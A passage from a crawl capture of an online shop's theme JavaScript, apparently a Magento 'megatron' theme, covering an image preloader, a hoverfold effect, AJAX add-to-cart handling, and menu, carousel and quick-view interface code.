                        pattern = /url\s*\(\s*["']?\s*(.*?)\s*["']?\s*\)\s*/g;

                    $this.find("*").addBack().each(function () {

                        var prop,
                            $img = $(this);

                        for( i = 0; i < o.cssImageSelectors.length; i++ ) {

                            prop = $img.css( o.cssImageSelectors[i] );
                            if( prop ) {
                                while ( ( res = pattern.exec(prop) ) != null) {
                                    images.push( res[1] );
                                }
                            }

                        }

                    });
                }

                number = images.length;

                if( ! images.length ) {
                    o.onSuccess( number );
                } else {
                    for ( i = 0; i < images.length; i++ ) {
                        $("<img src='" + images[0] + "' alt=''>").load( iLoad ).error( iLoad );
                    }
                }

            });
        },

        destroy : function( ) {

            return this.each(function() {

                var $this = $(this);

                $this.removeData('rw-slider');

            } );

        }
    };

    $.fn.rwPreloader = function ( method ) {

        if ( methods[method] ) {
            return methods[method].apply( this, Array.prototype.slice.call( arguments, 1 ));
        } else if ( typeof method === 'object' || ! method ) {
            return methods.init.apply( this, arguments );
        } else {
            $.error( 'Method with name "' +  method + '" not issue for jQuery.rwPreloader' );
            return this;
        }

    };

})( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://www.koltorahonline.com/js/etheme/megatron/jquery.hoverfold.js
body_size: 833
content:
( function( $ ) {
	"use strict";
	$.fn.hoverfold = function( args ) {

		this.each( function() {
		
			$( this ).children( '.view' ).each( function() {
			
				var $item 	= $( this ),
					img		= $item.children( 'img' ).attr( 'src' ),
					struct	= '<div class="slice s1">';
						struct	+='<div class="slice s2">';
							struct	+='<div class="slice s3">';
								struct	+='<div class="slice s4">';
									struct	+='<div class="slice s5">';
									struct	+='</div>';
								struct	+='</div>';
							struct	+='</div>';
						struct	+='</div>';
					struct	+='</div>';
					
				var $struct = $( struct );
				
				$item.find( 'img' ).remove().end().append( $struct ).find( 'div.slice' ).css( 'background-image', 'url(' + img + ')' ).prepend( $( '<span class="overlay" ></span>' ) );
				
			} );
			
		});

	};

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://www.koltorahonline.com/js/etheme/megatron/VS/addtocart.js
body_size: 3821
content:
/*jQuery.noConflict();*/

function setAjaxData(data,iframe){
    if(data.status == 'ERROR'){
        jQuery('#preloader .inside').html(data.message);
        jQuery('#preloader .message').fadeIn(300);

        setTimeout(function(){
            jQuery('#preloader .message').fadeOut();
        },3000)
    }else{
        if(jQuery('#shopping_cart')){
            jQuery('#shopping_cart').replaceWith(data.sidebar);
        }

        if(jQuery('.nav-item.item-04')){
            jQuery('.nav-item.item-04').html(data.topcart_mobile_block);



        }

        var $mobileNavItems4 = jQuery(".mobile-nav .nav-item.item-04"),
            $mobileNavItemsLinkAll = jQuery(".mobile-nav .nav-item");
            $mobileNavItemsLink4 = jQuery(".nav-item.item-04 > a");
        $mobileNavItemsLink4.each(function () {
            var $this =
                    jQuery(this),
                timer;
            $this.bind("click", function (e) {
                e.preventDefault();
                $mobileNavItemsLinkAll.removeClass("active");
                if (!$this.parent().hasClass("active")) {
                    $mobileNavItems4.removeClass("active");
                    $this.parent().addClass("active")
                } else $this.parent().removeClass("active")
            })
        })

        if(jQuery('#toplinks')){
            jQuery('#toplinks').replaceWith(data.toplink);
        }
        jQuery.fancybox.close();


        jQuery('#preloader .inside').html(data.message);
        jQuery('#preloader .message').fadeIn(300);

        setTimeout(function(){
            jQuery('#preloader .message').fadeOut();
        },2300)

        if (jQuery('header').hasClass('variant4')) {
            jQuery(function ($) {
                "use strict";
                var hiddenBut = $('header.variant4 .navbar-secondary-menu .btn-group.btn-hidden'),
                    hiddenWidth = 50,
                    animDiration = 300;
                hiddenBut.hover(
                    function () {
                        $(this).stop(true, false).animate({'width': $(this).prop('scrollWidth') }, animDiration , function(){ $(this).css({'overflow':'visible'})});

                        $(this).delay(400).queue(function(){
                            $(this).addClass('open');
                            $(this).dequeue();
                        });

                    },

                    function () {
                        $(this).stop(true, false).removeClass('open').animate({'width':hiddenWidth}, animDiration, function(){ $(this).css({'overflow':'hidden'})});
                        $(this).removeClass('open')
                    });

                var searchHidden = $('header.variant4 .navbar-search input.form-control');

                searchHidden.focus(function(){
                    $(this).parent().parent('.navbar-search').addClass("focus");
                }).blur(function(){
                        $(this).parent().parent('.navbar-search').removeClass("focus");
                    })
            });
        }
    }
}
function setLocationAjax(url,id){
    if (url.indexOf("?")){
        url = url.split("?")[0];
    }
    url += 'isAjax/1';
    url = url.replace("checkout/cart","ajax/index");

    if(window.location.href.match("https://") && !url.match("https://")){
        url = url.replace("http://", "https://");
    }

    if(window.location.href.match("http://") && !url.match("http://")){
        url = url.replace("https://", "http://");
    }

    jQuery('#preloader .loader').fadeIn(300);

    try {
        jQuery.ajax({
            url : url,
            dataType : 'json',
            success : function(data) {
                jQuery('#preloader .loader').hide();
                setAjaxData(data,false);

            }
        });
    } catch (e) {

    }


}

--- FILE ---
content_type: application/javascript
request_url: https://www.koltorahonline.com/js/etheme/megatron/megatron.js
body_size: 49150
content:
function cartUpdate(){
    jQuery.ajax({
        url:updateCartHtml,
        type:'POST',
        success : function(data){
            data = JSON.parse(data);
            jQuery('#cart-page').replaceWith(data.cart);
            if(jQuery('#shopping_cart')){
                jQuery('#shopping_cart').replaceWith(data.topcart);
            }
            if(jQuery('.nav-item.item-04')){
                jQuery('.nav-item.item-04').html(data.topcart_mobile);
            }


            hideLoading();
        },
        error : function(data){
            hideLoading();
        }
    })
}
function updateQuantity(){
    var data = jQuery('#form-cart').serialize();
    showLoading();
    jQuery.ajax({
        url: updateCartUrl,
        type: 'post',
        data: data,
        success : function(data){
            cartUpdate();
        },
        error : function(data){
            alert(data);
            cartUpdate();
        }
    });
};

jQuery(document).ready(function(){
    jQuery('#shopping_cart').click(function(){
        var elem = this;
        if(jQuery(elem).hasClass('open-in-tablet')){
            setTimeout((function(){jQuery(elem).removeClass('open');jQuery(elem).removeClass('open-in-tablet');}),100);
        }
        else{
            setTimeout((function(){jQuery(elem).addClass('open');jQuery(elem).addClass('open-in-tablet')}),100);
        }
    });
    if(navigator.userAgent.indexOf('Linux') + 1) {
        jQuery('body').addClass('linux');
    }

    jQuery('.navbar-main-menu dt.item').mousemove(function(e){
        var elem = this;
        changeHeightBlock = function()
        {
            var block = jQuery(elem).next();
            //var index = Math.abs(parseInt(jQuery('#menuScroller').css('margin-left'))) / 1140;
            var needHeight = jQuery(block).height();
            //jQuery('#menuScrollerWrapper').css('max-height', '400px');
            jQuery('#menuScrollerWrapper').height(needHeight);
        };
        changeHeightBlock();
    });
    jQuery('body').on("click",".remove-button.hidden-xs",function(e){
        showLoading();
        e.preventDefault;
        e.stopPropagation;
        var url = jQuery(this).attr('href');
        jQuery.ajax({
            url: url,
            type:'POST',
            success : function(data){
                cartUpdate();
            },
            error : function(data){
                alert(data);
                cartUpdate();
            }
        });
        return false;
    });
    jQuery('body').on("click",".input-group-addon:last-child",function(){
        var el = jQuery(this).siblings('input');
        var val = parseInt(el.val()) + 1;
        el.val(val > 0 ? val : 1);
        updateQuantity();
    });
    jQuery('body').on("click",".input-group-addon:first-child",function(){
        var el = jQuery(this).siblings('input');
        var val = parseInt(el.val()) - 1;
        el.val(val > 0 ? val : 1);
        updateQuantity();
    });
});

jQuery(function ($) {
    "use strict";
    var hiddenBut = $('header.variant4 .navbar-secondary-menu .btn-group.btn-hidden'),
        hiddenWidth = 50,
        animDiration = 300;
    hiddenBut.hover(
        function () {
            $(this).stop(true, false).animate({'width': $(this).prop('scrollWidth') }, animDiration , function(){ $(this).css({'overflow':'visible'})});

            $(this).delay(400).queue(function(){
                $(this).addClass('open');
                $(this).dequeue();
            });

        },

        function () {
            $(this).stop(true, false).removeClass('open').animate({'width':hiddenWidth}, animDiration, function(){ $(this).css({'overflow':'hidden'})});
            $(this).removeClass('open')
        });

    var searchHidden = $('header.variant4 .navbar-search input.form-control');

    searchHidden.focus(function(){
        $(this).parent().parent('.navbar-search').addClass("focus");
    }).blur(function(){
            $(this).parent().parent('.navbar-search').removeClass("focus");
    })
});
function calculateMenuItemsInRow(row) {
    jQuery(row).children(".item").each(function () {
        if (jQuery(this).prev().prev().length > 0) {
            if (jQuery(this).position().top != jQuery(this).prev().prev().position().top) {
                if (jQuery("body").hasClass("rtl")) {
                    var rightMargin = jQuery('.navbar-main-menu').width() - jQuery('.navbar-main-menu .item:first').position().left - jQuery('.navbar-main-menu .item:first').width();
                    //console.log (rightMargin);
                    jQuery(this).css({
                        'marginRight': rightMargin
                    });
                } else {
                    var leftMargin = jQuery('.navbar-main-menu .item:first').position().left;

                    jQuery(this).css({
                        'marginLeft': leftMargin
                    });
                }
                //jQuery(this).before('<div class="navbar-main-menu-divider clearfix"></div>');
                return false;
            }
            ;
        }
    });
};


function checkMenuOverlay() {

    var overlaps = (function () {
        function getPositions(elem) {
            var pos, width, height;
            pos = jQuery(elem).offset();
            width = jQuery(elem).width();
            height = jQuery(elem).height();
            //console.log (pos.left);
            //console.log (width);
            //console.log (height);
            return [
                [pos.left, pos.left + width],
                [pos.top, pos.top + height]
            ];
        }

        function comparePositions(p1, p2) {
            var r1, r2;
            r1 = p1[0] < p2[0] ? p1 : p2;
            r2 = p1[0] < p2[0] ? p2 : p1;
            return r1[1] > r2[0] || r1[0] === r2[0];
        }

        return function (a, b) {
            var pos1 = getPositions(a),
                pos2 = getPositions(b);
            return comparePositions(pos1[0], pos2[0]) && comparePositions(pos1[1], pos2[1]);

        };
    })();

    jQuery(".navbar-main-menu-divider").each(function () {
        jQuery(this).remove()
    });

    var menu = jQuery('.navbar-main-menu');
    var menu_item = jQuery('.navbar-main-menu .item');

    var checkBoxOverlay = jQuery('.navbar-search');

    var overlay = false;

    checkBoxOverlay.addClass('noTransition');

    menu_item.each(function () {
        var box = jQuery(this),
            box1 = checkBoxOverlay;
        box.css({
            'background': 'none',
            'marginLeft': 0,
            'marginRight': 0
        });

        if (overlaps(box, box1)) {

            overlay = true;
            if (jQuery("body").hasClass("rtl")) {
                var rightMargin = jQuery('.navbar-main-menu').width() - jQuery('.navbar-main-menu .item:first').position().left - jQuery('.navbar-main-menu .item:first').width();
                //console.log (rightMargin);
                box.css({
                    'marginRight': rightMargin
                });
            } else {
                var leftMargin = jQuery('.navbar-main-menu .item:first').position().left;
                //console.log (leftMargin);
                box.css({
                    'marginLeft': leftMargin
                });
            }
            //jQuery(this).before('<div class="navbar-main-menu-divider clearfix"></div>');
        }
    });
    if (overlay == false) {
        calculateMenuItemsInRow(menu)
    }
    var header = jQuery("header .navbar"),
        menuHeightInner = jQuery("header .navbar-height-inner");
        menuOpenHeight = 0;
    if(jQuery("#menuScrollerWrapper").css("display") == "block") {
        menuOpenHeight = jQuery("#menuScrollerWrapper").outerHeight();
    }
    //console.log (jQuery(".background", header).outerHeight( true ));
    menuHeightInner.css({
        'height': jQuery(".background", header).outerHeight(true) - menuOpenHeight
    });
    checkBoxOverlay.removeClass('noTransition');

};
var getDevicePixelRatio = function() {
    if (window.devicePixelRatio === undefined) { return 1; }
    return window.devicePixelRatio;
}
function retinaProducts(){
    if (getDevicePixelRatio() > 1)
    {
        jQuery('.product-retina').each(function(){
            jQuery(this).attr('src',jQuery(this).attr('data-image2x'));
        });
    }
};

(function () {
    var isBootstrapEvent = false;
    if (window.jQuery) {
        var all = jQuery('*');
        jQuery.each(['hide.bs.dropdown',
            'hide.bs.collapse',
            'hide.bs.modal',
            'hide.bs.tooltip'
        ], function (index, eventName) {
            all.on(eventName, function (event) {
                isBootstrapEvent = true;
            });
        });
    }
    var originalHide = Element.hide;
    Element.addMethods({
        hide: function (element) {
            if (isBootstrapEvent) {
                isBootstrapEvent = false;
                return element;
            }
            return originalHide(element);
        }
    });
})();
(function () {
    var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
        ua = navigator.userAgent,
        gestureStart = function () {
            viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6"
        }, scaleFix = function () {
            if (viewportmeta && (/iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua))) {
                viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
                document.addEventListener("gesturestart", gestureStart, false)
            }
        };
    scaleFix()
})();


jQuery(function ($) {

    retinaProducts();

    "use strict";
    var pageBody = jQuery("body");

    function isTouchDevice() {
        return typeof window.ontouchstart != "undefined" ? true : false
    }

    if (isTouchDevice()) pageBody.addClass("touch");
    else pageBody.addClass("notouch")
});

/*jQuery(function ($) {
 "use strict";
 var viewGrid = $(".view-grid"),
 viewList = $(".view-list"),
 productList = $(".products-list");
 viewGrid.click(function (e) {
 productList.removeClass("products-list-in-row").addClass("products-list-in-column");
 e.preventDefault()
 });
 viewList.click(function (e) {
 productList.removeClass("products-list-in-column").addClass("products-list-in-row");
 e.preventDefault()
 })
 });*/

jQuery(function ($) {
    "use strict";
    var searchblock = $(".navbar-search"),
        searchinput = searchblock.find("input"),
        searchdropdown = searchblock.find(".dropdown-search");
    searchinput.bind("change paste keyup", function () {
        searchdropdown.show()
    });
    searchinput.bind("blur", function () {
        searchdropdown.hide()
    })
});
jQuery(function ($) {
    "use strict";
    var iconcolor = $(".icon-color:not(.disable)");
    var iconsize = $(".icon-size:not(.disable)");
    iconcolor.click(function () {
        if ($(this).hasClass("selected")) iconcolor.each(function () {
            $(this).removeClass("selected")
        });
        else {
            iconcolor.each(function () {
                $(this).removeClass("selected")
            });
            $(this).addClass("selected")
        }
    });
    iconsize.click(function () {
        if ($(this).hasClass("selected")) iconsize.each(function () {
            $(this).removeClass("selected")
        });
        else {
            iconsize.each(function () {
                $(this).removeClass("selected")
            });
            $(this).addClass("selected")
        }
    });
    var iconcolorPreview = $(".product-preview .icon-color:not(.disable)");
    iconcolorPreview.click(function (e) {
        var url = $(this).data("href");
        $(this).closest(".product-preview").find(".preview-image img").prop("src", url);
        return false
    })
});
jQuery(function ($) {
    "use strict";
    var usualmenu = $("ul.sf-menu");
    if (usualmenu.length != 0) usualmenu.supersubs({
        minWidth: 18,
        maxWidth: 27,
        extraWidth: 1
    }).superfish({onBeforeShow: function () {
            if ($(this).parents("ul").length > 1) {
                var w = $(window).width();
                var ul_offset = $(this).parents("ul").offset();
                var ul_width = $(this).parents("ul").outerWidth();
                ul_width = ul_width + 50;
                if ((ul_offset.left + ul_width > w - (ul_width / 2)) && (ul_offset.left - ul_width > 0)) {
                    $(this).addClass('offscreen_fix');
                }
                else {
                    $(this).removeClass('offscreen_fix');
                }
            }
            ;
        }})
});





jQuery(function ($) {
    "use strict";
    var hoverfold = $("#hoverfold");
    if (hoverfold.length != 0) {
        $("#hoverfold div").hoverfold()

        var $container = hoverfold;
        $container.isotope();
        var $optionSets = jQuery(".filters-by-category .option-set"),
            $optionLinks = $optionSets.find("a");
        $optionLinks.click(function () {
            var $this = $(this);
            if ($this.hasClass("selected")) return false;
            var $optionSet = $this.parents(".option-set");
            $optionSet.find(".selected").removeClass("selected");
            $this.addClass("selected");
            var options = {}, key = $optionSet.attr("data-option-key"),
                value = $this.attr("data-option-value");
            value = value === "false" ? false : value;
            options[key] = value;
            if (key === "layoutMode" && typeof changeLayoutMode === "function") changeLayoutMode($this, options);
            else $container.isotope(options);
            return false
        })
    }
   // if(jQuery(".filters-by-category .option-set a").length)
   // {jQuery(".filters-by-category .option-set a:last").click();jQuery(".filters-by-category .option-set a:first").click()}


});
jQuery(function ($) {
    "use strict";
    var arrowPrev = $(".small-previews a.prev");
    var arrowNext = $(".small-previews a.next");
    arrowPrev.hover(function () {
        $(this).parent().find(".small-preview.prev").stop(true, false).fadeToggle(400, "linear")
    });
    arrowNext.hover(function () {
        $(this).parent().find(".small-preview.next").stop(true, false).fadeToggle(400, "linear")
    })
});
jQuery(function ($) {
    "use strict";
    if ($("#popup-box").length > 0) $.fancybox.open("#popup-box")
    if ($(".std > .messages").length) $(".std > .messages").wrap('<section class="container">');
});

jQuery(function ($) {
    "use strict";
    var calculateProductsInRow = function (row) {
        $(".product-view-ajax-container.temp").each(function () {
            $(this).remove()
        });
        var productsInRow = 0;
        $(row).children(".product-preview").each(function () {
            if ($(this).prev().length > 0) {
                if ($(this).position().top != $(this).prev().position().top) return false;
                productsInRow++
            } else productsInRow++
        });
        $(row).children(":nth-child(" + productsInRow + "n)").after('<div class="product-view-ajax-container temp"><div class="product-view-ajax"><div class="ajax-loader progress progress-striped active"><div class="progress-bar progress-bar-danger" role="progressbar"></div></div><div class="layar"></div><div class="product-view-container"></div></div></div>')
        if ($(row).children().last().attr('class') != 'product-view-ajax-container temp') {
            $(row).append('<div class="product-view-ajax-container temp"><div class="product-view-ajax"><div class="ajax-loader progress progress-striped active"><div class="progress-bar progress-bar-danger" role="progressbar"></div></div><div class="layar"></div><div class="product-view-container"></div></div></div>')
        }
    };
    $(".products-list").each(function () {
        calculateProductsInRow(this)
    });
    $(window).resize(function () {
        $(".products-list").each(function () {
            calculateProductsInRow(this)
        })
    })
});
jQuery(function ($) {
    "use strict";
    var carousel = $(".tabsslider"),
        carouselnext = $(".carousel-next"),
        carouselprev = $(".carousel-prev"),
        carousellast = carousel.find("li:last-child"),
        carouselfirst = carousel.find("li:first-child");
    var hideshowarrow = function () {
        var carouselw = carousel.width();
        if (carousellast.width() + carousellast.position().left < carouselw) carouselnext.addClass("disable");
        else carouselnext.removeClass("disable");
        if (carouselfirst.position().left - 15 >= 0) carouselprev.addClass("disable");
        else carouselprev.removeClass("disable")
    };
    if (carousel.length > 0) hideshowarrow();
    carouselnext.click(function () {
        var carousel = $(this).parents(".tabsslider").find("ul");
        var scroll = carousel.scrollLeft();
        var w = carousel.width();
        var x = 0;
        carousel.find("li").each(function (i) {
            if ($(this).position().left < w) x = $(this).position().left
        });
        carousel.animate({
            scrollLeft: scroll + x
        }, "fast", function () {
            hideshowarrow()
        });
        return false
    });
    carouselprev.click(function () {
        var carousel = $(this).parents(".tabsslider").find("ul");
        var scroll = carousel.scrollLeft();
        var w = carousel.width();
        var x = 0;
        carousel.find("li").each(function (i) {
            if ($(this).position().left < 1 - w) x = $(this).position().left
        });
        if (x == 0) carousel.animate({
            scrollLeft: 0
        }, "fast", function () {
            hideshowarrow()
        });
        else carousel.animate({
            scrollLeft: scroll + x
        }, "fast", function () {
            hideshowarrow()
        });
        return false
    });
    $(window).resize(function () {
        if (this.resizeTO) clearTimeout(this.resizeTO);
        this.resizeTO = setTimeout(function () {
            $(this).trigger("resizeEnd")
        }, 100)
    });
    $(window).bind("resizeEnd", function () {
        if (carousel.length > 0) hideshowarrow()
    })
});
jQuery(function ($) {
    "use strict";
    $(".blog-widget .posts").flexslider({
        animation: "slide",
        keyboard: false,
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        prevText: "",
        nextText: "",
        itemMargin: 50
    });
    $(".blog-widget-small .posts").flexslider({
        animation: "slide",
        keyboard: false,
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        prevText: "",
        nextText: "",
        itemMargin: 0
    });


    $('.products-widget .slides li:last').addClass('last');

});
jQuery(function ($) {
    "use strict";
    var brandsImg = jQuery(".brands-carousel img");
    brandsImg.mouseover(function () {
        brandsImg.removeClass("brands_active").addClass("brands_n_active");
        $(this).removeClass("brands_n_active").addClass("brands_active")
    }).mouseout(function () {
            brandsImg.removeClass("brands_n_active").removeClass("brands_active")
        })
});

jQuery(function ($) {
    "use strict";
    $("#off-canvas-menu-toggle").bind("click", function (e) {
        $("body").toggleClass("off-canvas-menu-open");
        $("header .navbar").removeClass("navbar-compact");
        $("html, body").animate({
            scrollTop: 0
        }, "300");
        e.preventDefault()
    });
    $("#off-canvas-menu").on("click","#off-canvas-menu-close",function (e) {
        $("body").removeClass("off-canvas-menu-open");
        $mobileNavItems.removeClass("active");
    });
    var $mobileNavItems = $(".mobile-nav .nav-item"),
        $mobileNavItemsLink = $(".mobile-nav .nav-item > a");
    $mobileNavItemsLink.each(function () {
        var $this =
                $(this),
            timer;
        $this.bind("click", function (e) {
            e.preventDefault();
            if (!$this.parent().hasClass("active")) {
                $mobileNavItems.removeClass("active");
                $this.parent().addClass("active")
            } else $this.parent().removeClass("active")
        })
    })
});
jQuery(function ($) {
    "use strict";
    $(".social-widgets .item").each(function () {
        var $this = $(this),
            timer;
        $this.on("mouseenter",function () {
            var $this = $(this);
            if (timer) clearTimeout(timer);
            timer = setTimeout(function () {
                $this.addClass("active")
            }, 200)
        }).on("mouseleave",function () {
                var $this = $(this);
                if (timer) clearTimeout(timer);
                timer = setTimeout(function () {
                    $this.removeClass("active")
                }, 100)
            }).on("click", function (e) {
                e.preventDefault()
            })
    })
});
jQuery(function ($) {
    "use strict";
    $(".live-chat").each(function () {
        var $this = $(this),
            timer;
        $this.on("mouseenter",function () {
            var $this = $(this);
            if (timer) clearTimeout(timer);
            timer = setTimeout(function () {
                $this.addClass("active")
            }, 200)
        }).on("mouseleave",function () {
                var $this = $(this);
                if (timer) clearTimeout(timer);
                timer = setTimeout(function () {
                    $this.removeClass("active")
                }, 100)
            }).on("click", function (e) {
                e.preventDefault()
            })
    })
});
jQuery(function ($) {
    "use strict";
    var $sliderRange = $(".slider-range");
    if ($sliderRange.length) $sliderRange.each(function () {
        var $this = $(this),
            $slider = $this.find(".control"),
            $min = $this.find(".min .value"),
            $max = $this.find(".max .value"),
            min = parseInt($min.text(), 10) || 0,
            max = parseInt($max.text(), 10) || 0;
        $slider.slider({
            range: true,
            animate: true,
            min: min,
            max: max,
            values: [min, max],
            slide: function (event, ui) {
                $min.text(ui.values[0]);
                $max.text(ui.values[1])
            }
        })
    })
});
jQuery(function ($) {
    "use strict";
    $(".expander-list").find("ul").hide().end().find(" .expander").text("+").end().find(".active").each(function () {
        $(this).parents("li ").each(function () {
            var $this = $(this),
                $ul = $this.find("> ul"),
                $name = $this.find("> .name a"),
                $expander = $this.find("> .name .expander");
            $ul.show();
            $name.css("font-weight", "bold");
            $expander.html("&minus;")
        })
    }).end().find(" .expander").each(function () {
            var $this = $(this),
                hide = $this.text() === "+",
                $ul = $this.parent(".name").next("ul"),
                $name = $this.next("a");
            $this.click(function () {
                if ($ul.css("display") ==
                    "block") $ul.slideUp("slow");
                else $ul.slideDown("slow");
                $(this).html(hide ? "&minus;" : "+");
                $name.css("font-weight", hide ? "bold" : "normal");
                hide = !hide
            })
        })
});
jQuery(function ($) {
    "use strict";
    $(".collapsed-block .expander").click(function (e) {
        var collapse_content_selector = $(this).attr("href");
        var expander = $(this);
        if (!$(collapse_content_selector).hasClass("open")) expander.addClass("open").html("&minus;");
        else expander.removeClass("open").html("+");
        if (!$(collapse_content_selector).hasClass("open")) $(collapse_content_selector).addClass("open").slideDown("normal");
        else $(collapse_content_selector).removeClass("open").slideUp("normal");
        e.preventDefault()
    })
});
jQuery(function ($) {
    "use strict";
    if ($(".cloudzoom").length){CloudZoom.quickStart();}
    if ($(".cloud-zoom").length){
        $('.cloud-zoom, .cloud-zoom-gallery').CloudZoom();
    }
    $(".fancybox-gallery").fancybox({
        "transitionIn": "elastic",
        "transitionOut": "elastic",
        "speedIn": 600,
        "speedOut": 200,
        "overlayShow": false
    });
    /*$(".fancybox.quick-view").fancybox({
        "closeBtn": false,
        ajax: {
            complete: function () {
                 if ($(".cloudzoom").length){CloudZoom.quickStart();}
                if ($(".cloud-zoom").length){
                    $('.cloud-zoom, .cloud-zoom-gallery').CloudZoom();
                }
                var $productView = $(".product-preview-popup"),
                    $nav = $(".product-preview-popup  .flexslider-thumb-vertical");
                if ($productView && $productView.length) $.initSelect($productView.find(".btn-select"));
                $nav.each(function () {
                    var jcarousetItemsNumber = $(this).find("ul li").size();
                    var $cur=$(this);
                    setTimeout(function(){
                        if (jcarousetItemsNumber > 3) {
                            $cur.flexVSlider({
                                animation: "slide",
                                direction: "vertical",
                                move: 3,
                                keyboard: false,
                                controlNav: false,
                                animationLoop: false,
                                slideshow: false,
                                prevText: "",
                                nextText: ""
                            })
                        }
                    },250)

                })
            }
        },
        onComplete: function () {
            $(".product-preview-popup .cloudzoom").CloudZoom()
        }
    });*/
    jQuery("a.quick-view.fancybox").fancybox({
        type:'iframe',
        maxWidth	: 800,
        maxHeight	: 600,
        fitToView	: false,
        width		: '70%',
        height		: 'auto',
        autoSize	: false,
        closeClick	: false,
        openEffect	: 'none',
        closeEffect	: 'none',
        margin:0,
        padding:0,
        /*closeBtn:false,*/
        /*tpl: {closeBtn:''}*/

    });

    $(".large-image .cloudzoom").bind("click", function () {
        var cloudZoom = $(this).data("CloudZoom");
        cloudZoom.closeZoom();
        $.fancybox.open(cloudZoom.getGalleryList());
        return false
    });
    if ($(".various").length > 0) $(".various").fancybox({
        maxWidth: 800,
        maxHeight: 600,
        fitToView: false,
        width: "70%",
        height: "70%",
        autoSize: false,
        closeClick: false,
        openEffect: "none",
        closeEffect: "none"
    })
});
jQuery(function ($) {
    "use strict";

    /*adding quick view section*/
    $(".product-carousel").each(function () {
        var in_column = $(this).closest('.add_after_quick_view_section').length;
        if (in_column) {
            $(this).closest('.add_after_quick_view_section').after('<div class="product-view-ajax-container"><div class="product-view-ajax"><div class="ajax-loader progress progress-striped active"><div class="progress-bar progress-bar-danger" role="progressbar"></div> </div><div class="layar"></div><div class="product-view-container"> </div></div></div>');
        } else {
            $(this).after('<div class="product-view-ajax-container"><div class="product-view-ajax"><div class="ajax-loader progress progress-striped active"><div class="progress-bar progress-bar-danger" role="progressbar"></div> </div><div class="layar"></div><div class="product-view-container"> </div></div></div>');
        }
    });
    /*end adding quick view section*/

    var $mainContainer = $(".container"),
        $section = $(".products-list"),
        $links = $(".quick-view:not(.fancybox)"),
        $view = $(".product-view-ajax"),
        $container = $(".product-view-container", $view),
        $loader = $(".ajax-loader", $view),
        $layar = $(".layar", $view),
        $slider;
    var initProductView = function ($productView, $container, $view) {
        var $slider = $(".flexslider-large", $productView),
            $nav = $(".flexslider-thumb", $productView),
            $navvertical = $(".flexslider-thumb-vertical", $productView),
            $close = $(".close-view", $productView);
        if ($productView &&
            $productView.length) $.initSelect($productView.find(".btn-select"));


        $navvertical.each(function () {
            var jcarousetItemsNumber = $(this).find("ul li").size();

            var $cur=$(this);
            setTimeout(function(){

                if (jcarousetItemsNumber > 3) {

                    $cur.flexVSlider({
                        animation: "slide",
                        direction: "vertical",
                        move: 3,
                        keyboard: false,
                        controlNav: false,
                        animationLoop: false,
                        slideshow: false,
                        prevText: "",
                        nextText: ""
                    })
                }
            },250)


        })

        $nav.each(function () {
            var jcarousetItemsNumber = $(this).find("ul li").size();

            if (jcarousetItemsNumber > 3) {

                $(this).flexslider({
                    animation: "slide",
                    keyboard: false,
                    controlNav: false,
                    animationLoop: false,
                    slideshow: false,
                    prevText: "",
                    nextText: "",
                    itemWidth: 76,
                    itemMargin: 7
                })
            }
        })

        $slider.flexslider({
            animation: "slide",
            keyboard: false,
            controlNav: true,
            directionNav: true,
            animationLoop: false,
            slideshow: false,
            prevText: "",
            nextText: ""
        });
        $close.on('click', function (e) {
            e.preventDefault();
            $container.slideUp(500, function () {
                $container.empty();
                $view.hide();
                $container.show()
            })
        })


    };
    $links.on('click', function (e) {
        if ($(".hidden-xs").is(":visible")) {
            e.preventDefault();
            var $this = $(this),
                url = $this.attr("href");

            if ($this.closest(".add_after_quick_view_section").length) {
                $view = $this.closest(".add_after_quick_view_section").next().find(".product-view-ajax").first();
            }
            else if ($this.closest(".products-list").length) {
                $view = $this.closest(".product-preview").nextAll().find(".product-view-ajax").first();
            }
            else {
                $view = $this.closest(".row").find(".product-view-ajax").first();
            }


            $container = $(".product-view-container", $view),
                $loader = $(".ajax-loader", $view),
                $layar = $(".layar", $view),


                $('html, body').animate({ scrollTop: $this.closest(".product-preview").offset().top - 50 }, 500);
            $view.show();

            $layar.show();
            $loader.show();
            $.ajax({
                url: url,
                cache: false,
                success: function (data) {
                    var $data = $(data);
                    initProductView($data, $container, $view);
                    $loader.hide();
                    $layar.hide();
                    if (!$container.text()) {
                        $data.hide();
                        $container.empty().append($data);
                        $data.slideDown(500)
                    } else $container.empty().append($data)
                },
                complete: function (data) {
                    if ($(".various").length > 0) $(".various").fancybox({
                        maxWidth: 800,
                        maxHeight: 600,
                        fitToView: false,
                        width: "70%",
                        height: "70%",
                        autoSize: false,
                        closeClick: false,
                        openEffect: "none",
                        closeEffect: "none"
                    });

                     if ($(".cloudzoom").length){CloudZoom.quickStart();}
                     if ($(".cloud-zoom").length){
                         $('.cloud-zoom, .cloud-zoom-gallery').CloudZoom();
                     }

                    $(".large-image .cloudzoom", $container).bind("click", function () {
                        var cloudZoom = $(this).data("CloudZoom");
                        cloudZoom.closeZoom();
                        $.fancybox.open(cloudZoom.getGalleryList());
                        return false
                    });
                },
                error: function (jqXHR, textStatus, errorThrown) {
                    $loader.hide();
                    $container.html(textStatus)
                }
            })
        }
    });
    initProductView();
    var productCarousel = $(".product-carousel"),
        container = $(".container");
    if (productCarousel.length > 0) productCarousel.each(function () {
        var items = 4,
            itemsDesktop = 4,
            itemsDesktopSmall = 3,
            itemsTablet = 2,
            itemsMobile = 1;
        if ($("body").hasClass("noresponsive")) {
            var items = 4, itemsDesktop = 4, itemsDesktopSmall = 4, itemsTablet = 4, itemsMobile = 4;
            if ($(this).closest("section").hasClass("col-md-8.col-lg-9")) var items = 3,
                itemsDesktop = 3, itemsDesktopSmall = 3, itemsTablet = 3, itemsMobile = 3;
            else if ($(this).closest("section").hasClass("col-lg-9")) var items = 3,
                itemsDesktop = 3, itemsDesktopSmall = 3, itemsTablet = 3, itemsMobile = 3;
            else if ($(this).closest("section").hasClass("col-sm-12.col-lg-6")) var items = 2,
                itemsDesktop = 2, itemsDesktopSmall = 2, itemsTablet = 2, itemsMobile = 2;
            else if ($(this).closest("section").hasClass("col-lg-6")) var items = 2,
                itemsDesktop = 2, itemsDesktopSmall = 2, itemsTablet = 2, itemsMobile = 12;
